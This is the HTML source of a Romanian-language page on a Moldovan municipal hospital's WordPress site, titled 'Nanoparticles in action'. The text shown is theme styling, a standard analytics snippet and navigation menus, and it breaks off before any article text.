	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a*/
	{
				border-bottom: 2px solid #405382;
		padding-bottom: 14px;
			}
	@media screen and (max-width:1009px)
	{
		/*.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
		.sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a, .sf-menu li.submenu:hover ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.selected ul li a:hover,.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .sf-menu li.submenu:hover ul li.selected ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
		.sf-menu li ul li.menu-item-type-custom a:hover,*/
		/*.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,*/
		.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.current-menu-item a, .sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a,
		.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, .sf-menu li ul li.menu-item-type-custom a,
		.sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover,
		.sf-menu li.submenu:hover ul li.selected ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.selected a,
		.sf-menu li.submenu:hover ul li ul li.current-menu-item a:hover,
		.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a,
		.header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a:hover
		{
						padding-bottom: 11px;
					}
	}
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a,
	.sf-menu li.submenu:hover ul li.selected ul li a,
	.sf-menu li.submenu:hover ul li.current-menu-item ul li a,
	.sf-menu li ul li.menu-item-type-custom a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a,
	.header.layout_2 .sf-menu li ul li.menu-item-type-custom a
	/*.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a, 
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
	.header.layout_2 .sf-menu li ul li.menu-item-type-custom a*/
	{
		color: #888;
				border-bottom: 1px solid #5c77ba;
		padding-bottom: 15px;
			}
	@media screen and (max-width:1009px)
	{
		/*.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a, 
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a*/
		.sf-menu li.submenu:hover ul li.menu-item-type-custom a,
		.sf-menu li.submenu:hover ul li.selected ul li a,
		.sf-menu li.submenu:hover ul li.current-menu-item ul li a,
		.sf-menu li ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a
		{
						border-bottom: 1px solid #5c77ba;
			padding-bottom: 12px;
					}
	}
		.tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		background-color: #405382;
	}
		.tabs_box_navigation.sf-menu .tabs_box_navigation_selected:hover
	{
		background-color: #405382;
	}
		.tabs_box_navigation.sf-menu li:hover ul, .tabs_box_navigation.sf-menu li.sfHover ul
	{
		border-color: #5c77ba;
	}
		.comment_form .mc_button,
	.contact_form .mc_button
		{
				background-color: #5c77ba;
		border-color: #5c77ba;
					}
		.comment_form .mc_button:hover,
	.contact_form .mc_button:hover
		{
				background-color: #5c77ba !important;
		border-color: #5c77ba !important;
					}
		.search .search_input:focus,
	.woocommerce-cart table.cart td.actions .coupon .input-text#coupon_code:focus,
	.woocommerce .widget_product_search form .search-field:focus,
	.comment_form .text_input:focus,
	.comment_form textarea:focus, 
	.contact_form .text_input:focus,
	.contact_form textarea:focus
		{
				border-top: 1px solid #5c77ba;
			}
		.comment_box .date .value
		{
				background-color: #405382;
			}
		.comment_box .date .arrow_date
	{
		border-color: #405382 transparent;
	}
		.comment_box .comments_number a
	{
				background-color: #405382;
			}
		.comment_box .arrow_comments
	{
		border-color: #405382 transparent;
	}
		.gallery_box:hover .description
	{
		background-color: #405382;
	}
		.gallery_box:hover .item_details
	{
				border-bottom: 2px solid #405382;
		padding-bottom: 19px;
			}
		.timetable .event
	{
				background-color: #5c77ba;
			}
		.timetable .event.tooltip:hover,
	.timetable .event .event_container.tooltip:hover,
	.tooltip .tooltip_content
	{
				background-color: #405382;
			}
		.tooltip .tooltip_arrow
	{
		border-color: #405382 transparent;
	}
		.timetable .hours
	{
		color: #5c77ba;
	}
		.tip
	{
		background-color: #405382;
	}
		.accordion .ui-accordion-header h3
	{
		background-image: url('https://treime.md/wp-content/themes/medicenter/images/accordion//accordion_plus.png');
	}
	.accordion .ui-accordion-header.ui-state-hover h3
	{
		color: #5c77ba;
	}
	.accordion .ui-accordion-header.ui-state-active
	{
		background: #5c77ba;
		border-color: #5c77ba;
	}
		.top_hint
	{
		background-color: #405382;
	}
	</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78080616-1', 'auto');
  ga('send', 'pageview');

</script>	</head>
	<body class="features-template-default single single-features postid-280 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
		<div class="site_container fullwidth">
						<!-- Header -->
						<div class="header_container ">
				<div class="header clearfix layout_2">
										<div class="header_left">
						<a href="https://treime.md" title="IMSP SCM „Sfânta Treime”">
														<img src="https://treime.md/wp-content/uploads/2013/04/logo_19.png" alt="logo" />
																				</a>
														<div class="header_top_right_sidebar_container">
																<div class="header_top_right_sidebar clearfix">
												<div class="textwidget"><ul class="top_info_list">
<li>Birou de Informatii<div class="value">022-43-85-15</div></li>
<li class="separator"></li>
<li>Informații<div class="value">060740791</div></li>
<li class="separator"></li>
<li>
<div class="top_header_icons">
<a href="https://www.facebook.com/IMSP-Spitalul-Clinic-Municipal-Sfanta-Treime-207441392754949/" target="_blank" style="background-image:url(https://treime.md/wp-content/themes/medicenter/images/social_body/blue_dark/facebook.png);" class="social_icon single" rel="noopener"></a>
<a href="mailto:scm_sf.treime@ms.md" target="_blank" style="background-image:url(https://treime.md/wp-content/themes/medicenter/images/social_body/blue_dark/mail.png);" class="social_icon single" rel="noopener"></a>
<a href="http://feeds.feedburner.com/ImpsScmsfntaTreime" target="_blank" style="background-image:url(https://treime.md/wp-content/themes/medicenter/images/social_body/blue_dark/rss.png);" class="social_icon single" rel="noopener"></a>
</div>
</li>
</ul></div>
		<style>
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
.qtranxs_language_chooser { list-style-type:none }
.qtranxs_language_chooser li { 
float: right;
    margin-left: -5px;
    width: auto !important;
   padding-top:5px;}</style>

<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-ro active"><a href="https://treime.md/ro/features/nanoparticles-in-action/" title="Română (ro)" class="qtranxs_image qtranxs_image_ro"><img class="qtranxs-flag" src="https://treime.md/wp-content/plugins/qtranslate-xt-master/flags/ro.png" alt="Română (ro)" /><span style="display:none">Română</span></a></li>
<li class="lang-ru"><a href="https://treime.md/ru/features/nanoparticles-in-action/" title="Русский (ru)" class="qtranxs_image qtranxs_image_ru"><img class="qtranxs-flag" src="https://treime.md/wp-content/plugins/qtranslate-xt-master/flags/ru.png" alt="Русский (ru)" /><span style="display:none">Русский</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
								</div>
																</div>
													</div>
									</div>
			</div>
					
			<div class="header_container sticky">
				<div class="menu_2 clearfix padding_top_0 layout_2">
				<div class="menu-meniul-principal-container"><ul id="menu-meniul-principal" class="sf-menu"><li id="menu-item-2611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2611"><a href="https://treime.md/">Acasă</a></li><li class='menu_separator'></li>
<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4999"><a href="https://treime.md/despre-noi/istoric/">Despre Noi</a>
<ul class="sub-menu">
	<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://treime.md/despre-noi/istoric/">Istoric</a>	<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href="https://treime.md/despre-noi/structura-spitalului/">Structura spitalului</a>	<li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://treime.md/despre-noi/legislatie/">Legislaţie</a>	<li id="menu-item-4023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4023"><a href="https://treime.md/despre-noi/transparenta/raport-de-activitate/">Raport de activitate</a>	<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://treime.md/despre-noi/documente-interne/">Documente</a>	<li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2648"><a href="https://treime.md/despre-noi/transparenta/">Transparenţă</a>	<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://treime.md/despre-noi/conducere/">Conducere</a>	<li id="menu-item-4022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4022"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/">Achiziții publice</a>
	<ul class="sub-menu">
		<li id="menu-item-25746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25746"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2025-2/">2025</a>		<li id="menu-item-25745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25745"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2024-2/">2024</a>		<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2023-2/">2023</a>		<li id="menu-item-25744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25744"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2022-2/">2022</a>		<li id="menu-item-25742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25742"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2021-2/">2021</a>	</ul>
	<li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://treime.md/despre-noi/transparenta/declaratia-privind-buna-guvernare/">Declarația de răspundere managerială</a>	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2654"><a href="https://treime.md/despre-noi/posturi-vacante/">Posturi vacante</a>
	<ul class="sub-menu">
		<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://treime.md/despre-noi/posturi-vacante/rezultate-concursuri/">Concurs funcții de conducere</a>		<li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2986"><a href="https://treime.md/despre-noi/posturi-vacante/anunt-privind-concursuri/">Anunț privind funcții vacante</a>	</ul>
</ul>
</li><li class='menu_separator'></li>
<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5000"><a href="https://treime.md/servicii/tarife/">Servicii</a>
<ul class="sub-menu">
	<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://treime.md/servicii/tarife/">Tarife</a>	<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://treime.md/servicii/examinari-complexe/">Examinări complexe</a>	<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://treime.md/servicii/consultatie-specialisti/">Consultaţie specialişti</a>	<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://treime.md/servicii/departamentul-diagnostic/">Departamentul diagnostic</a></ul>
</li><li class='menu_separator'></li>
<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2632"><a href="https://treime.md/clinici-si-sectii/">Clinici şi Secţii</a>
<ul class="sub-menu">
	<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://treime.md/clinici-si-sectii/sectii/">Secții</a>	<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://treime.md/clinici-si-sectii/clinici/">Clinici universitare</a></ul>
</li><li class='menu_separator'></li>
<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2630"><a href="https://treime.md/pacienti-si-vizitatori/">Pacienţi şi vizitatori</a>
<ul class="sub-menu">
	<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://treime.md/pacienti-si-vizitatori/ghidul-pacientului/">Ghidul pacientului</a>	<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://treime.md/pacienti-si-vizitatori/drepturile-pacientului/">Drepturile și responsabilitățile pacientului</a>	<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://treime.md/pacienti-si-vizitatori/informatii-vizitatori/">Informații vizitatori</a>	<li id="menu-item-10403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10403"><a href="https://treime.md/pacienti-si-vizitatori/informatie-pentru-pacientii-cu-diverse-patologii/">Informație pentru pacienții cu diverse patologii</a>	<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://treime.md/pacienti-si-vizitatori/formular-de-sesizare-online/">Formular de sesizare online</a>	<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://treime.md/pacienti-si-vizitatori/chestionar-de-evaluare-a-spitalului/">Chestionar de evaluare a spitalului</a>	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://treime.md/pacienti-si-vizitatori/program-de-audiente/">Program de audiențe</a>	<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://treime.md/pacienti-si-vizitatori/asistenta-spirituala/">Asistenţă spirituală</a></ul>
</li><li class='menu_separator'></li>
<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2629"><a href="https://treime.md/info-de-interes-public/">Informaţii de interes public</a>
<ul class="sub-menu">
	<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://treime.md/info-de-interes-public/programe-nationale/">Programe Naționale</a>	<li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://treime.md/info-de-interes-public/articole-si-publicatii/">Articole și Public</a>	<li id="menu-item-2983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2983"><a href="https://treime.md/info-de-interes-public/proiecte/">Proiecte</a>	<li id="menu-item-2982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2982"><a href="https://treime.md/info-de-interes-public/parteneri/">Parteneri</a>	<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://treime.md/info-de-interes-public/link-uri-utile/">Link-uri utile</a></ul>
</li><li class='menu_separator'></li>
<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2628"><a href="https://treime.md/serviciul-de-presa/">Serviciul de presă</a>
<ul class="sub-menu">
	<li id="menu-item-2698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://treime.md/serviciul-de-presa/noutati/">Noutăţi</a>	<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://treime.md/serviciul-de-presa/evenimente/">Evenimente</a>	<li id="menu-item-7259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7259"><a href="https://treime.md/serviciul-de-presa/interviuri/">Interviuri</a>	<li id="menu-item-2700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a href="https://treime.md/serviciul-de-presa/foto/">Foto</a>	<li id="menu-item-2703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2703"><a href="https://treime.md/serviciul-de-presa/video/">Video</a>	<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://treime.md/serviciul-de-presa/aparitii-media/">Apariţii media</a></ul>
</li><li class='menu_separator'></li>
<li id="menu-item-2612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://treime.md/contacte/">Contacte</a></li><li class='menu_separator'></li>
</ul></div>						<div class="mobile_menu_container clearfix">
							<a href="#" class="mobile-menu-switch">
								<span class="line"></span>
								<span class="line"></span>
								<span class="line"></span>
							</a>
							<div class="mobile-menu-divider"></div>
							<nav class="mobile_menu"><ul id="menu-meniul-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2611"><a href="https://treime.md/">Acasă</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4999"><a href="https://treime.md/despre-noi/istoric/">Despre Noi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://treime.md/despre-noi/istoric/">Istoric</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href="https://treime.md/despre-noi/structura-spitalului/">Structura spitalului</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://treime.md/despre-noi/legislatie/">Legislaţie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4023"><a href="https://treime.md/despre-noi/transparenta/raport-de-activitate/">Raport de activitate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://treime.md/despre-noi/documente-interne/">Documente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2648"><a href="https://treime.md/despre-noi/transparenta/">Transparenţă</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://treime.md/despre-noi/conducere/">Conducere</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4022"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/">Achiziții publice</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25746"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2025-2/">2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25745"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2024-2/">2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2023-2/">2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25744"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2022-2/">2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25742"><a href="https://treime.md/despre-noi/transparenta/achizitii-publice/2021-2/">2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://treime.md/despre-noi/transparenta/declaratia-privind-buna-guvernare/">Declarația de răspundere managerială</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2654"><a href="https://treime.md/despre-noi/posturi-vacante/">Posturi vacante</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://treime.md/despre-noi/posturi-vacante/rezultate-concursuri/">Concurs funcții de conducere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2986"><a href="https://treime.md/despre-noi/posturi-vacante/anunt-privind-concursuri/">Anunț privind funcții vacante</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5000"><a href="https://treime.md/servicii/tarife/">Servicii</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://treime.md/servicii/tarife/">Tarife</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://treime.md/servicii/examinari-complexe/">Examinări complexe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://treime.md/servicii/consultatie-specialisti/">Consultaţie specialişti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://treime.md/servicii/departamentul-diagnostic/">Departamentul diagnostic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2632"><a href="https://treime.md/clinici-si-sectii/">Clinici şi Secţii</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://treime.md/clinici-si-sectii/sectii/">Secții</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://treime.md/clinici-si-sectii/clinici/">Clinici universitare</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2630"><a href="https://treime.md/pacienti-si-vizitatori/">Pacienţi şi vizitatori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://treime.md/pacienti-si-vizitatori/ghidul-pacientului/">Ghidul pacientului</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://treime.md/pacienti-si-vizitatori/drepturile-pacientului/">Drepturile și responsabilitățile pacientului</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://treime.md/pacienti-si-vizitatori/informatii-vizitatori/">Informații vizitatori</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10403"><a href="https://treime.md/pacienti-si-vizitatori/informatie-pentru-pacientii-cu-diverse-patologii/">Informație pentru pacienții cu diverse patologii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://treime.md/pacienti-si-vizitatori/formular-de-sesizare-online/">Formular de sesizare online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://treime.md/pacienti-si-vizitatori/chestionar-de-evaluare-a-spitalului/">Chestionar de evaluare a spitalului</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://treime.md/pacienti-si-vizitatori/program-de-audiente/">Program de audiențe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://treime.md/pacienti-si-vizitatori/asistenta-spirituala/">Asistenţă spirituală</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2629"><a href="https://treime.md/info-de-interes-public/">Informaţii de interes public</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://treime.md/info-de-interes-public/programe-nationale/">Programe Naționale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://treime.md/info-de-interes-public/articole-si-publicatii/">Articole și Public</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2983"><a href="https://treime.md/info-de-interes-public/proiecte/">Proiecte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2982"><a href="https://treime.md/info-de-interes-public/parteneri/">Parteneri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://treime.md/info-de-interes-public/link-uri-utile/">Link-uri utile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2628"><a href="https://treime.md/serviciul-de-presa/">Serviciul de presă</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://treime.md/serviciul-de-presa/noutati/">Noutăţi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://treime.md/serviciul-de-presa/evenimente/">Evenimente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7259"><a href="https://treime.md/serviciul-de-presa/interviuri/">Interviuri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a href="https://treime.md/serviciul-de-presa/foto/">Foto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2703"><a href="https://treime.md/serviciul-de-presa/video/">Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://treime.md/serviciul-de-presa/aparitii-media/">Apariţii media</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://treime.md/contacte/">Contacte</a></li>
</ul></nav>						</div>
										</div>
			</div>
					<!-- /Header --><div class="theme_page relative">
	<div class="page_layout page_margin_top clearfix">
		<div class="page_header clearfix">
			<div class="page_header_left">
				<h1 class="page_title">Nanoparticles in action</h1>
				<ul class="bread_crumb">
					<li>
						<a href="https://treime.md" title="Home">
							Home						</a>
					</li>
					<li class="separator icon_small_arrow right_gray">
						&nbsp;
					</li>
					<li>
						Nanoparticles in action					</li>
				</ul>
			</div>
						<div class="page_header_right">
				<form class="search" action="https://treime.md">
	<input name="s" class="search_input" type="text" value="Căutare..." placeholder="Căutare..." />
</form>			</div>
					</div>
		<div class="clearfix">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="wpb_wrapper"><div class="columns clearfix"><ul class="blog clearfix"><li class="single post post-280 features type-features status-publish has-post-thumbnail hentry"><ul class="comment_box clearfix"><li class="date">
						<div class="value">28 FEB. 13</div>
						<div class="arrow_date"></div>
